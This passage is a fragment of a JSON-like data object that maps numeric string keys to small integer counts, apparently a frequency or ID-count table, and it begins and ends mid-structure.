,"1572":2,"1566":1,"1577":1,"24760":1,"4131":1,"24247":1,"28511":3,"27993":3,"28136":5,"2759":1,"6052":3,"23150":1,"19476":1,"28163":2,"28151":1,"12423":2,"18159":1,"18697":1,"25657":1,"26310":2,"27063":2,"17422":1,"18085":1,"18834":1,"26350":5,"5985":1,"2749":3,"24336":2,"25965":1,"23348":2,"27949":1,"12514":1,"26681":2,"27839":1,"27935":1,"10309":1,"30081":1,"1493":1,"1154":2,"22415":1,"18599":1,"25844":1,"26650":1,"29957":1,"29963":2,"17791":2,"29031":1,"8353":1,"2116":1,"969":3,"1930":1,"1970":1,"23713":1,"26245":2,"5734":1,"5882":1,"391":2,"26637":2,"18134":3,"24535":1,"25218":1,"4436":1,"11681":1,"22182":1,"27306":1,"30084":1,"22936":2,"19559":1,"28537":2,"2557":4,"27459":2,"19554":1,"10728":1,"240":1,"26322":1,"27886":1,"28129":1,"24349":1,"22816":1,"21339":1,"15360":1,"1015":1,"23481":1,"2605":1,"16426":1,"16515":1,"16520":1,"16325":1,"16283":1,"16295":1,"28178":1,"28348":1,"2431":4,"29826":1,"28073":1,"9345":1,"18173":3,"20014":2,"27779":2,"26189":2,"9107":1,"24385":1,"25664":2,"27820":2,"2446":2,"7711":1,"28461":1,"578":2,"1240":1,"1270":2,"16471":1,"1963":2,"1236":1,"28301":1,"26502":1,"25752":2,"21229":1,"16807":1,"25792":1,"20321":1,"1710":1,"16908":1,"16877":1,"9680":4,"738":1,"15493":3,"15492":4,"15494":2,"15495":2,"24944":1,"17673":1,"17216":1,"26280":1,"19323":3,"19204":2,"28177":4,"26249":1,"2865":1,"4757":1,"16575":1,"25718":1,"260":1,"641":3,"4622":1,"4973":1,"25375":1,"27879":1,"27881":1,"9302":1,"29958":1,"22505":1,"21079":1,"21212":1,"28526":1,"18662":1,"27708":2,"19640":1,"20110":2,"23758":2,"2782":1,"3682":1,"4938":1,"28442":2,"21069":2,"1738":2,"27056":1,"25012":1,"8375":1,"18302":1,"23325":6,"898":1,"2229":1,"29923":1,"28213":4,"21392":1,"22225":1,"2112":1,"17743":1,"195":1,"29959":3,"20030":2,"30094":1,"29797":1,"6356":2,"27928":2,"16763":1,"22918":1,"27988":4,"20515":2,"20819":1,"28732":1,"28854":1,"27430":1,"21231":1,"25783":1,"18021":1,"14209":1,"27981":1,"15187":2,"29877":1,"23604":1,"15552":1,"25990":1,"20854":1,"27358":1,"26676":1,"20420":1,"1877":3,"1940":1,"6184":2,"19544":1,"18942":1,"29954":4,"27576":2,"22588":1,"29932":2,"28159":1,"28329":1,"9598":1,"14073":1,"26559":1,"27869":1,"28063":1,"1026":1,"717":1,"24129":1,"28294":1,"16842":1,"12523":1,"26397":1,"23960":1,"17185":1,"17146":1,"18785":1,"11028":1,"28056":1,"28354":1,"21252":1,"15243":3,"20057":1,"30032":1,"28175":1,"24530":1,"2050":1,"30104":1,"22383":1,"9401":1,"23241":1,"2859":1,"25823":4,"6517":1,"18699":1,"2816":2,"26317":3,"26320":3,"8506":1,"18770":1,"19338":1,"12763":3,"26439":1,"10697":1,"16276":1,"23995":1,"24839":1,"27878":1,"27918":2,"28476":2,"20488":1,"5410":4,"9067":3,"8407":1,"18543":1,"16275":1,"21098":1,"28219":1,"22517":1,"22507":1,"28216":3,"20368":1,"26466":1,"19191":1,"22532":1,"21106":1,"22236":1,"2430":2,"26384":2,"21136":1,"2102":1,"28846":1,"17624":1,"26213":1,"8481":1,"16279":1,"1688":1,"22561":1,"11966":1,"15317":2,"2087":1,"5626":1,"6564":1,"6846":1,"7464":1,"8737":1,"10808":2,"15011":2,"15024":1,"16135":1,"913":3,"24755":1,"13965":1,"14689":1,"14699":1,"15604":1,"15863":1,"18787":2,"18869":1,"24131":1,"24575":1,"21354":1,"30192":1,"10703":2,"30007":2,"26256":1,"1939":2,"25958":1,"2901":1,"14042":1,"826":3,"8713":1,"6235":1,"28263":1,"11789":3,"11984":1,"26800":1,"26685":1,"26365":3,"27932":2,"26366":1,"26432":1,"28358":1,"26399":1,"16886":1,"26460":1,"27917":1,"28104":2,"1861":2,"2121":1,"10772":2,"27866":1,"26763":1,"30291":1,"27923":5,"27924":2,"6655":2,"24788":1,"2197":3,"2233":1,"23374":1,"28433":1,"487":2,"16435":2,"4136":2,"19636":1,"23762":1,"1082":2,"25801":3,"28227":2,"27394":4,"26339":2,"11372":1,"25933":4,"22394":1,"15043":1,"3080":1,"6265":2,"1234":1,"17215":1,"22988":1,"25651":2,"306":1,"6054":1,"9999":1,"566":2,"20983":1,"27882":2,"6045":1,"2160":2,"22165":1,"6331":1,"22419":2,"15311":1,"28489":1,"17184":1,"23501":1,"5484":2,"3622":1,"17642":2,"24834":1,"8929":1,"16428":2,"24174":2,"9839":1,"10358":1,"16344":1,"19453":1,"22809":1,"29956":1,"23541":1,"1078":1,"10359":1,"22797":1,"5455":3,"13063":1,"28128":2,"30080":1,"28512":3,"28970":2,"27901":1,"30337":2,"990":3,"28524":1,"26682":1,"17192":1,"30166":2,"16330":1,"26597":1,"17584":1,"27046":3,"27810":1,"677":2,"17970":1,"21897":1,"28020":1,"25986":2,"20313":1,"15228":1,"2413":4,"27712":3,"27711":2,"28876":2,"29618":3,"12012":1,"4778":2,"17998":1,"27733":1,"1513":1,"9069":1,"1607":1,"28082":1,"23113":1,"28331":1,"16720":2,"22239":2,"17343":1,"17453":1,"4720":1,"26595":1,"25607":2,"24172":4,"23396":1,"20468":1,"2450":1,"13025":2,"26371":1,"28413":1,"28847":5,"31182":3,"28411":2,"28733":1,"19201":1,"35129":1,"24415":1,"27686":2,"26600":1,"26631":1,"30428":4,"18728":1,"27830":1,"13363":1,"30250":2,"18549":1,"19343":1,"21508":1,"233":1,"4437":1,"27782":1,"26571":1,"1671":2,"28401":1,"27905":1,"1374":1,"1689":1,"30334":4,"31443":1,"27870":2,"17949":1,"2015":2,"24806":1,"12974":1,"15574":1,"29799":1,"16282":1,"17400":1,"332":1,"19317":1,"20286":1,"22341":3,"23943":1,"4854":1,"17345":1,"20164":1,"9997":2,"20307":3,"21011":2,"19654":1,"2124":1,"10114":1,"9368":1,"9956":1,"15056":1,"15066":2,"18343":1,"20027":1,"20276":1,"522":1,"2360":1,"19606":2,"1385":1,"41539":1,"4857":1,"5488":1,"2848":1,"16676":3,"2879":1,"23715":1,"19272":1,"31466":1,"29962":6,"5288":1,"10441":1,"5803":1,"19652":1,"5845":1,"5612":1,"8324":2,"13024":1,"8554":1,"16378":1,"19295":1,"19690":1,"21014":1,"30361":2,"2262":3,"17854":3,"43328":1,"24948":1,"27738":1,"26416":1,"11880":1,"11881":1,"31449":3,"30103":1,"2664":1,"5513":1,"6217":1,"10424":2,"28362":1,"53782":4,"1010":1,"7872":1,"28806":1,"19493":1,"17355":1,"20582":1,"27899":1,"15020":1,"19579":1,"28258":2,"20377":1,"17950":1,"15715":1,"12083":2,"1982":1,"17405":1,"22902":1,"9003":1,"26271":1,"5852":1,"16718":2,"31175":1,"10098":3,"2275":1,"5614":1,"26524":1,"17369":1,"3197":1,"9884":1,"16252":1,"28235":3,"28241":1,"28174":5,"4882":1,"1505":1,"8644":1,"28237":1,"1949":1,"53791":1,"27691":1,"13112":1,"53855":1,"19168":1,"28391":1,"41533":2,"28447":2,"20469":2,"12348":1,"11245":3,"15163":1,"53875":3,"53765":15,"63114":1,"53857":2,"12570":1,"28146":1,"19527":1,"19541":1,"28525":1,"19620":3,"20472":1,"41521":4,"23213":1,"2136":1,"6129":1,"21251":1,"11080":1,"41532":2,"16870":2,"16899":1,"19385":1,"27957":1,"27217":2,"26427":1,"716":1,"8627":1,"26465":1,"24162":1,"21829":1,"481":2,"27336":1,"570":2,"1257":3,"19416":3,"43274":3,"29817":2,"30048":1,"43108":1,"16995":1,"25810":2,"27764":2,"30414":1,"30446":1,"29924":1,"63938":2,"35121":1,"1514":1,"41537":1,"41538":2,"17442":1,"20651":1,"10280":2,"18151":1,"56503":1,"20841":1,"26614":1,"29876":2,"53837":2,"26313":2,"14538":2,"28423":1,"30392":1,"4518":1,"30365":2,"64268":2,"30181":1,"26636":2,"842":1,"24335":1,"20817":1,"5897":1,"16011":1,"26346":3,"21112":1,"63729":2,"18557":1,"8504":2,"20080":1,"53878":1,"30396":2,"24154":1,"21612":1,"28256":2,"30320":1,"11587":2,"53844":1,"27389":2,"43290":2,"23740":1,"18889":1,"43288":6,"8535":1,"26785":1,"30374":1,"22508":2,"12271":2,"1316":4,"53825":2,"26469":1,"53815":1,"23613":2,"19329":1,"24389":3,"29097":1,"30206":4,"53856":1,"30152":2,"26779":1,"64094":1,"10716":1,"31458":1,"26222":2,"30370":2,"27508":1,"21619":1,"19552":1,"26300":1,"10366":2,"19102":1,"43371":5,"16381":2,"27939":2,"16349":1,"21494":1,"28445":1,"30096":1,"25778":1,"9587":2,"28277":1,"43116":1,"26541":1,"54090":1,"53853":1,"54095":1,"20337":2,"41534":1,"8742":1,"30061":2,"66254":1,"17313":1,"27449":1,"28283":1,"66325":1,"53838":1,"18982":1,"19226":2,"28025":2,"64819":1,"18984":2,"10075":1,"27699":1,"4095":1,"9413":1,"11615":3,"53832":1,"30460":2,"5709":2,"5864":2,"53845":1,"66239":1,"53891":1,"30148":3,"2473":1,"28130":1,"25917":1,"41522":2,"43306":3,"580":2,"43163":1,"20865":2,"28389":4,"28478":1,"11683":1,"30425":1,"5754":1,"30241":1,"27719":1,"4260":1,"43343":1,"26321":2,"29096":1,"30229":1,"66372":2,"66373":1,"66371":2,"66370":1,"18437":1,"30384":1,"8975":1,"9035":1,"27366":1,"35128":1,"1031":2,"66410":1,"8802":1,"53846":2,"63996":1,"28239":2,"26422":1,"14570":4,"15523":1,"26649":1,"28425":1,"53865":1,"26583":1,"27603":1,"28186":3,"54056":4,"1534":1,"63273":1,"5597":1,"8325":1,"11195":2,"13607":1,"66436":1,"24328":1,"64181":1,"10729":4,"19402":1,"28467":1,"30481":1,"64736":1,"19482":2,"21855":3,"26200":2,"64820":1,"21410":1,"30314":2,"66174":1,"23511":2,"64223":3,"26508":8,"28398":1,"1277":1,"26939":2,"26444":1,"27457":1,"19136":1,"18508":1,"64448":3,"30338":2,"26196":2,"28282":1,"24821":1,"26530":1,"28355":1,"23803":1,"30167":2,"30225":2,"9578":1,"409":1,"653":1,"9746":1,"9787":1,"10482":2,"11497":1,"12087":1,"12088":1,"13877":1,"53926":1,"27616":1,"27816":1,"64110":2,"66428":3,"30157":1,"30251":2,"30433":2,"34316":1,"66366":2,"66383":2,"11388":1,"53813":1,"11731":1,"53922":1,"64768":1,"30163":1,"66566":1,"12772":1,"27743":2,"9329":1,"63363":1,"30317":1,"28469":3,"64834":1,"30367":1,"30391":1,"13612":1,"27843":3,"21591":1,"24443":1,"24498":1,"64845":1,"24511":1,"28415":1,"20138":2,"64383":1,"63930":7,"26599":1,"28420":3,"28422":2,"28545":1,"27937":1,"28208":1,"30352":1,"7840":1,"24775":1,"20675":1,"8498":1,"25759":1,"22871":1,"64596":4,"64595":3,"67380":1,"19304":1,"5273":3,"31465":1,"24340":1,"66176":3,"18899":1,"29786":2,"34318":2,"31463":1,"66646":5,"67400":1,"21455":1,"8497":2,"63823":1,"24708":1,"28456":3,"8671":1,"66151":1,"66114":3,"30176":1,"23922":1,"23970":1,"19398":1,"66377":1,"53909":1,"30416":1,"53898":3,"30045":2,"53872":1,"523":1,"4385":1,"23921":1,"64719":3,"26184":1,"63863":1,"20405":1,"28289":2,"26261":1,"24706":2,"16771":1,"29189":2,"66645":1,"16931":1,"53882":1,"67368":1,"30343":1,"66498":2,"877":1,"3731":2,"26671":1,"67399":5,"27757":1,"28452":3,"9189":1,"30059":1,"30052":1,"25708":2,"26754":1,"66313":1,"27741":3,"64438":1,"4884":2,"5801":2,"13555":1,"43378":2,"374":1,"14651":1,"28877":2,"18981":1,"17999":2,"1318":1,"2658":1,"9104":1,"26619":1,"14345":1,"64601":4,"66513":1,"18120":1,"22539":1,"22572":1,"22579":1,"25683":3,"27956":1,"28108":2,"28296":1,"66098":1,"66462":2,"66461":1,"66322":1,"43353":1,"28161":2,"18263":1,"64720":1,"56259":1,"64251":2,"66157":1,"2185":1,"63438":1,"21523":1,"26326":1,"1329":1,"64193":1,"29478":3,"10434":1,"23737":2,"19054":1,"14901":1,"41527":1,"30132":1,"23526":2,"28498":1,"41516":1,"62432":2,"64130":1,"27718":1,"15152":1,"15150":2,"27861":1,"16875":1,"22869":1,"17738":2,"66597":1,"23599":1,"9983":3,"20725":1,"16555":1,"26276":1,"10672":1,"22398":1,"53841":1,"1096":1,"17535":1,"23857":2,"21874":1,"21873":1,"66308":1,"67358":1,"67928":2,"67924":2,"67970":1,"67966":1,"64863":3,"17424":1,"63401":1,"14660":1,"66238":1,"67797":3,"30360":2,"30217":1,"67591":3,"21713":1,"68191":2,"63253":2,"22369":2,"27674":1,"30478":1,"54091":1,"27532":1,"1509":2,"18579":1,"17533":1,"30362":1,"4887":1,"26341":1,"9950":1,"4093":1,"66611":1,"66367":2,"24614":1,"53900":1,"34320":1,"24473":1,"13504":2,"63271":1,"18867":1,"28485":1,"53822":4,"25257":1,"64238":1,"27877":1,"7883":1,"68188":1,"68190":1,"68192":1,"68217":1,"4771":1,"66155":1,"64864":2,"68001":1,"7794":1,"30301":1,"66275":2,"30385":1,"68178":1,"30160":1,"13412":1,"64001":1,"30112":1,"30136":1,"23445":1,"68365":1,"67384":3,"68331":2,"67414":1,"68332":2,"53873":1,"32545":1,"28310":3,"23332":1,"26195":1,"23426":1,"11598":2,"11376":2,"28059":1,"5132":1,"7658":1,"5062":1,"5060":1,"7657":1,"57426":1,"58762":1,"28341":1,"43339":1,"43331":1,"30146":2,"27073":2,"66674":2,"30339":1,"13182":1,"16884":1,"13029":3,"69046":5,"68549":3,"29818":2,"69360":1,"26653":1,"11309":1,"63929":1,"68500":1,"69285":1,"69021":1,"53842":2,"66169":1,"69101":3,"28259":2,"53763":2,"15989":1,"68309":1,"68125":1,"64393":1,"69668":1,"63558":1,"64224":2,"25926":4,"69679":1,"67436":2,"69436":3,"68799":1,"30097":2,"3546":2,"3561":1,"66093":3,"69685":1,"69029":1,"64286":2,"66165":3,"25923":1,"69231":1,"69384":1,"19494":1,"20589":1,"68273":5,"67389":2,"69485":5,"5029":1,"68964":1,"66221":1,"24822":1,"66226":1,"23290":1,"27624":1,"27625":1,"30049":1,"68056":2,"68697":2,"68698":1,"68701":1,"66263":1,"68058":1,"54096":1,"67337":2,"68485":1,"16631":1,"30242":2,"70800":1,"28229":1,"29849":1,"61518":1,"64817":2,"69710":1,"30340":2,"70795":3,"70773":1,"69409":2,"69374":1,"6117":1,"10001":1,"19292":1,"20256":1,"20262":1,"22367":2,"22753":1,"63587":1,"66118":4,"67807":3,"68050":1,"69356":4,"24041":1,"27058":1,"68950":1,"69045":1,"55319":2,"27468":2,"67854":1,"54102":2,"25656":1,"69680":1,"69681":1,"35118":1,"69542":2,"23946":3,"69063":1,"27455":2,"67382":3,"67385":2,"53805":1,"68295":8,"68509":1,"23346":1,"69461":1,"30150":1,"31451":1,"69191":1,"69718":2,"10333":3,"68329":1,"26258":1,"68408":2,"62929":1,"68206":1,"68207":1,"68066":2,"63094":3,"68967":2,"24934":3,"23031":2,"68457":3,"67820":2,"69399":1,"69397":1,"26499":1,"1255":1,"57249":2,"69002":1,"68482":1,"71318":3,"4000":1,"30036":3,"2077":2,"68662":1,"68663":2,"27836":1,"27487":1,"18756":1,"16697":4,"27372":2,"30230":1,"68436":1,"57534":1,"66183":2,"71531":3,"26338":2,"70803":1,"18476":1,"71372":2,"53911":1,"53913":1,"67383":1,"71529":1,"69570":2,"57073":1,"1550":1,"9224":2,"71523":7,"71341":1,"7785":1,"21009":1,"9942":4,"21698":1,"68712":1,"5412":1,"12575":1,"27384":1,"57581":1,"71613":2,"69495":1,"53866":1,"44761":4,"27452":1,"26745":1,"21530":1,"21791":1,"64247":2,"27326":1,"69494":1,"26661":1,"68767":1,"68768":1,"27473":1,"53883":2,"64709":3,"1158":1,"69068":2,"69303":1,"22416":1,"69534":2,"71340":1,"25727":2,"70901":1,"11429":3,"28518":1,"66388":1,"69073":2,"43304":6,"18482":1,"71232":2,"68931":1,"69713":1,"21676":1,"61242":1,"61670":1,"25142":2,"7150":1,"70827":1,"64263":3,"66136":1,"30393":2,"66567":1,"70908":1,"71228":1,"62889":1,"64415":2,"69105":3,"67799":2,"68298":3,"29441":1,"66381":1,"30154":2,"66156":1,"69498":2,"66140":2,"1149":1,"30283":1,"70792":2,"68292":2,"29471":3,"69523":1,"18617":1,"70777":1,"68424":1,"68362":1,"70805":1,"68288":5,"69591":2,"66233":1,"10258":1,"85470":1,"23010":1,"64600":1,"10748":1,"27369":1,"64279":2,"68432":1,"70900":1,"68493":1,"24634":1,"15990":2,"25762":3,"26639":3,"63978":2,"30363":1,"23062":1,"16692":2,"26607":1,"22582":1,"69367":1,"26608":1,"67833":1,"67845":1,"26744":1,"85550":2,"68245":2,"85548":2,"70906":2,"43122":1,"27623":1,"20735":1,"22910":1,"26175":1,"715":2,"1981":2,"85472":1,"85471":4,"69470":4,"68959":1,"68741":1,"66533":2,"22935":1,"67583":1,"64160":2,"44763":1,"66127":2,"66126":2,"60990":1,"68327":1,"70799":1,"65212":1,"68843":2,"68842":1,"14294":2,"26752":2,"68315":1,"17723":2,"68303":3,"68694":1,"72696":2,"25699":2,"69684":1,"3626":1,"4147":1,"18575":1,"28221":1,"26483":1,"71275":1,"28819":1,"69122":1,"68286":4,"11285":1,"2024":2,"68369":1,"86005":1,"69533":1,"86218":1,"34598":1,"53867":1,"85313":4,"27930":1,"30346":1,"70820":3,"14103":1,"86123":1,"1541":1,"68075":1,"57332":2,"71617":1,"68433":1,"67993":1,"67988":1,"26693":1,"24751":1,"69441":2,"70898":4,"86194":1,"66343":1,"5411":2,"5847":1,"26666":4,"85562":2,"85160":1,"86188":1,"67421":1,"69099":1,"67418":1,"66512":1,"66511":2,"66100":1,"64282":1,"67350":1,"66510":1,"66099":1,"86030":1,"21991":2,"15539":1,"86278":1,"86322":2,"64256":1,"68047":2,"68049":1,"71361":1,"71233":1,"31453":5,"69463":1,"4098":2,"19173":1,"27754":1,"86392":1,"30092":3,"44753":1,"67945":2,"68625":1,"30468":3,"17909":1,"71357":1,"78578":3,"85156":1,"26225":2,"26218":1,"68351":1,"26220":1,"43119":1,"67907":2,"14679":1,"71344":1,"24815":3,"63935":1,"26324":1,"70813":1,"30082":2,"5079":1,"65990":1,"68258":1,"20298":1,"85570":1,"69728":1,"27834":2,"11527":1,"24343":1,"68082":2,"70899":1,"69291":1,"69723":2,"62441":1,"30239":1,"68985":3,"62917":1,"86323":3,"28291":1,"69095":1,"86126":1,"53806":3,"70796":3,"20677":3,"68986":1,"71239":1,"67906":1,"30440":1,"85604":2,"69474":2,"53764":1,"14871":1,"68119":1,"86329":2,"30124":1,"86327":1,"86664":1,"6091":2,"20114":1,"68324":3,"86766":2,"67852":2,"28205":1,"27966":2,"66584":1,"66587":1,"1052":1,"85566":2,"69486":1,"68648":3,"26119":1,"71633":1,"85653":1,"69134":2,"69342":2,"69475":1,"13146":4,"29846":1,"68835":1,"56637":1,"34380":2,"66643":1,"86787":1,"69337":1,"88521":3,"86745":3,"53863":1,"24696":1,"67910":3,"69047":4,"41528":2,"27682":1,"66616":1,"66109":1,"13580":1,"31173":1,"4389":1,"22499":1,"86876":1,"64226":1,"18095":1,"67783":2,"69033":1,"69053":1,"67846":1,"69036":1,"64248":2,"66658":3,"18150":1,"68253":1,"66166":3,"10267":2,"86737":1,"88981":1,"86320":7,"86313":3,"86615":3,"89005":1,"69290":1,"86899":1,"86970":2,"86927":6,"67950":1,"67927":1,"68532":1,"68535":3,"68149":2,"88687":6,"3661":1,"88966":1,"87073":1,"30171":1,"16686":1,"85549":4,"67850":1,"71612":1,"5173":1,"87032":2,"88680":1,"89018":1,"64081":3,"17326":1,"13034":1,"29767":1,"22377":1,"88662":1,"26756":2,"69363":1,"89158":1,"88836":1,"87080":2,"87091":1,"88684":2,"87078":1,"71254":1,"71349":1,"86335":1,"69379":1,"69597":1,"17977":2,"10350":1,"29880":1,"68948":1,"68966":1,"21667":1,"66520":1,"69335":1,"25367":1,"64859":1,"2274":1,"64183":1,"86375":2,"69406":1,"18750":1,"85563":1,"88601":1,"85177":1,"89230":4,"68219":1,"68711":3,"68145":1,"89346":2,"69032":2,"87049":1,"87048":1,"16331":2,"66448":1,"86779":1,"88783":1,"86431":4,"86444":1,"86326":1,"88988":3,"18789":1,"86847":2,"24381":2,"86747":1,"69377":1,"88962":1,"88630":1,"27690":1,"64414":1,"67806":1,"25672":2,"28344":1,"68756":2,"43287":2,"88604":5,"88801":2,"11743":1,"69460":1,"68880":1,"70806":1,"86087":1,"69368":2,"88960":2,"62440":1,"89428":1,"20678":1,"19188":1,"86232":1,"86231":1,"88902":1,"88769":1,"66105":1,"2576":1,"2701":1,"21928":1,"89130":2,"2347":1,"2291":2,"2790":1,"24970":2,"27608":2,"89063":9,"68350":1,"88738":1,"68349":1,"88840":3,"19546":1,"89372":2,"88807":2,"15193":1,"63924":1,"68529":1,"88936":3,"68875":2,"16916":1,"62736":1,"89083":1,"68025":1,"68024":1,"66153":2,"22852":1,"30212":1,"88935":1,"43292":1,"89762":1,"69067":1,"88652":1,"69323":1,"86924":2,"88603":1,"64230":1,"89471":3,"89472":3,"68678":1,"89451":1,"2120":3,"63090":1,"43165":1,"69138":2,"90187":1,"11874":1,"11875":1,"68325":2,"9029":1,"27725":2,"43127":1,"86481":1,"30038":1,"19235":1,"68788":1,"88942":2,"70783":1,"31174":1,"88796":1,"68293":3,"89114":1,"89823":3,"86039":1,"66338":2,"66368":1,"66271":3,"66408":2,"66406":1,"26691":1,"26408":1,"88677":1,"90335":1,"90551":1,"18713":2,"86256":1,"86228":1,"86288":2,"68954":2,"68543":1,"68585":1,"68430":1,"66306":1,"66320":1,"66351":1,"66294":1,"30247":1,"27876":1,"64404":1,"28735":1,"28734":1,"86299":1,"86432":2,"53804":1,"67849":1,"64844":5,"86276":1,"13184":2,"86731":1,"87045":1,"22318":1,"27707":1,"26514":1,"9309":2,"85015":1,"86010":1,"28257":2,"25955":1,"55668":1,"68361":1,"88805":2,"23629":2,"69355":2,"89234":3,"29138":1,"25919":1,"68765":1,"86930":1,"69166":1,"86870":3,"43314":1,"69389":4,"86729":1,"90644":1,"90539":1,"90582":2,"9562":1,"89046":3,"67433":3,"69558":2,"16928":1,"63116":1,"27422":1,"91992":1,"3584":1,"15983":1,"19394":1,"92056":1,"668":1,"90573":2,"69010":2,"24339":1,"64235":1,"17426":1,"7956":1,"64113":1,"69386":1,"86804":4,"5986":1,"5979":2,"16574":1,"16581":1,"19320":1,"19330":1,"19332":1,"21436":1,"22358":1,"22360":1,"25722":1,"85170":1,"88739":1,"86852":1,"85430":1,"69061":1,"88599":3,"88600":4,"19371":1,"86416":1,"86419":1,"86921":1,"26113":1,"89121":1,"92246":1,"87084":1,"22293":1,"67786":2,"92045":1,"90297":1,"92073":2,"88592":2,"68277":2,"8546":1,"17211":2,"17250":2,"86782":2,"91860":1,"13053":1,"91959":2,"89796":2,"28211":2,"70798":2,"86018":1,"90711":1,"69011":1,"85547":2,"92009":1,"68299":1,"27322":1,"28212":2,"89406":1,"4357":3,"11292":2,"17672":1,"18655":2,"89141":1,"23146":1,"27875":1,"68040":1,"86247":1,"89206":1,"68368":1,"88763":1,"89254":3,"88685":1,"9167":1,"71257":1,"53828":2,"69459":1,"89086":1,"84966":2,"90308":1,"90656":1,"66627":2,"68377":1,"89232":4,"69141":1,"12125":2,"92337":2,"88743":1,"88749":4,"88755":1,"62387":1,"19445":1,"66111":1,"68826":1,"89334":1,"88766":2,"66027":2,"85068":1,"69132":2,"68287":1,"64121":1,"29890":1,"22846":1,"89252":2,"14961":1,"28280":1,"66445":1,"61857":1,"63175":1,"89128":3,"69716":1,"89359":1,"90125":2,"90695":1,"26720":1,"66675":1,"90068":2,"90575":2,"92230":1,"104199":1,"91938":1,"1449":1,"17978":1,"71270":1,"22785":1,"28021":1,"68297":1,"69589":1,"69674":1,"64411":2,"88597":6,"2373":1,"69483":1,"92391":2,"86934":1,"67840":4,"88536":1,"15014":2,"67798":2,"53885":1,"13031":1,"69351":1,"25720":1,"15045":2,"103693":1,"86728":1,"85161":2,"25757":1,"104301":2,"104204":1,"104181":1,"91944":1,"91947":1,"88710":1,"86099":1,"89163":1,"86331":3,"69064":2,"88669":1,"92247":1,"89267":1,"89319":1,"6392":1,"89205":2,"62644":4,"86895":1,"71351":2,"104520":3,"88735":1,"68639":1,"2202":1,"88772":1,"89453":1,"69375":3,"86919":1,"88673":1,"91923":1,"91936":3,"104305":1,"90694":1,"90442":1,"90445":1,"28250":1,"104187":1,"89006":1,"64778":1,"30114":1,"63573":1,"104213":1,"26456":2,"65323":3,"86904":2,"86286":1,"86255":1,"86080":1,"91954":3,"85849":1,"85996":1,"88635":1,"18356":1,"18360":1,"61379":1,"2338":1,"5299":1,"86384":3,"92390":4,"89231":1,"10028":1,"86682":1,"88949":2,"104627":2,"104507":2,"104669":2,"104705":2,"104712":1,"27446":1,"92316":3,"15372":1,"27920":2,"104783":3,"86197":1,"26264":1,"64090":1,"64099":1,"87043":2,"88640":1,"88786":5,"88794":2,"88795":1,"104663":2,"86948":1,"69288":2,"85608":1,"3262":1,"13095":1,"27555":1,"64402":1,"67374":1,"67841":2,"91957":1,"104203":1,"104758":1,"104797":2,"104793":2,"90033":2,"69720":1,"86455":1,"68548":1,"104764":1,"104765":1,"69218":1,"104982":2,"91861":1,"86958":2,"89485":1,"104665":1,"88563":1,"2907":1,"15630":2,"92365":1,"15611":1,"86891":1,"91946":1,"91980":1,"91979":1,"69244":2,"67360":1,"86571":1,"21636":1,"71330":1,"88790":1,"88953":1,"104294":2,"91926":2,"4775":1,"104972":9,"92065":1,"5436":1,"31196":1,"104917":1,"92227":1,"18700":1,"86469":1,"18178":2,"64260":2,"104934":2,"68289":1,"67569":1,"69455":2,"66386":1,"69373":1,"10774":1,"86960":1,"88956":1,"89353":1,"105062":1,"90556":1,"69376":1,"30031":1,"25827":3,"104706":2,"104708":2,"88934":1,"68779":1,"68794":2,"92407":2,"92265":1,"90567":1,"90561":1,"91948":1,"92406":1,"27919":2,"90196":1,"104295":2,"86931":2,"1708":1,"69115":1,"69116":2,"69225":1,"89847":3,"89469":1,"28811":1,"17296":2,"16232":1,"104631":1,"27454":2,"26783":1,"89233":2,"105113":2,"69114":1,"104506":1,"104976":1,"88849":1,"104510":1,"65460":1,"105191":3,"86864":2,"5674":1,"68841":2,"86354":1,"86905":1,"92119":1,"89010":1,"105064":4,"89324":1,"105057":1,"30025":1,"27874":1,"61020":1,"26546":1,"105069":3,"86678":1,"86679":1,"26286":4,"88756":2,"26593":1,"105306":1,"64828":1,"64830":1,"67885":1,"67888":1,"67900":1,"69092":1,"71352":1,"86588":1,"89304":2,"105224":1,"105228":1,"105229":1,"105275":2,"88686":2,"86275":1,"16419":1,"86855":1,"89253":2,"16417":4,"5294":1,"5768":1,"62073":1,"44765":1,"88881":1,"26733":1,"44749":3,"89299":3,"105269":2,"66224":1,"13386":1,"69103":2,"91975":1,"65372":1,"29620":1,"69519":2,"87004":1,"68179":2,"9479":1,"30156":2,"105304":1,"105090":1,"105278":1,"105277":1,"10150":1,"90525":1,"43110":1,"90423":1,"86755":1,"105171":1,"21357":1,"105153":1,"89093":2,"105298":2,"85919":1,"85567":1,"104980":9,"104658":2,"88771":3,"88806":2,"88932":1,"86172":1,"86932":3,"19405":1,"90538":1,"64143":1,"86168":1,"104167":1,"104166":1,"88998":2,"84965":1,"23214":1,"24911":1,"26627":1,"104283":1,"104788":1,"26411":3,"20654":1,"90351":1,"104819":1,"104817":2,"104806":2,"28262":1,"68873":1,"105364":2,"104715":1,"27308":1,"69223":1,"43373":3,"68187":2,"6121":1,"89455":2,"10171":3,"89301":1,"90590":3,"88839":1,"104967":1,"89258":1,"104823":1,"105351":1,"105666":8,"104710":2,"56583":1,"104779":3,"105720":1,"105722":3,"88751":2,"89264":1,"88950":1,"89062":2,"105667":1,"92041":3,"86028":1,"10525":3,"104651":2,"104906":2,"91993":1,"105366":1,"89764":2,"68143":1,"16619":1,"87024":1,"21734":2,"89391":2,"68251":1,"67405":1,"66499":1,"69439":1,"90557":2,"90558":1,"105203":1,"104207":1,"71271":1,"69142":2,"90061":3,"90315":1,"90386":1,"104974":1,"30173":1,"90476":1,"9256":1,"58404":1,"10688":1,"88808":1,"86996":1,"89869":1,"105042":2,"69197":1,"104880":1,"69383":1,"69669":1,"28807":1,"64253":1,"64254":1,"64266":1,"105264":4,"105220":1,"90481":1,"90473":1,"104717":2,"88986":1,"88985":2,"30153":1,"89381":3,"18088":1,"63232":1,"104810":1,"28556":1,"88675":1,"63971":1,"8808":1,"28093":2,"105063":1,"91933":1,"26761":1,"28386":2,"89235":1,"21703":1,"28048":2,"64436":1,"26423":1,"67352":1,"58173":1,"28542":1,"86935":2,"25761":1,"86770":4,"89402":1,"66117":2,"43160":1,"22186":1,"89386":1,"89387":1,"69287":1,"92053":1,"92173":1,"1922":3,"4005":1,"16591":1,"105851":2,"105863":1,"3728":1,"25737":2,"28029":1,"64599":1,"105206":1,"105847":2,"88831":1,"21425":1,"7276":1,"66128":2,"105095":1,"30326":2,"90124":1,"28077":1,"89456":1,"105861":2,"23858":1,"69171":1,"105662":1,"90497":1,"88791":2,"87033":1,"89868":3,"88730":1,"27823":1,"72697":2,"66110":1,"105061":1,"66227":1,"88846":1,"25793":1,"78577":1,"70772":1,"88776":1,"91852":1,"2295":1,"66199":1,"86738":1,"89173":1,"89449":1,"69531":1,"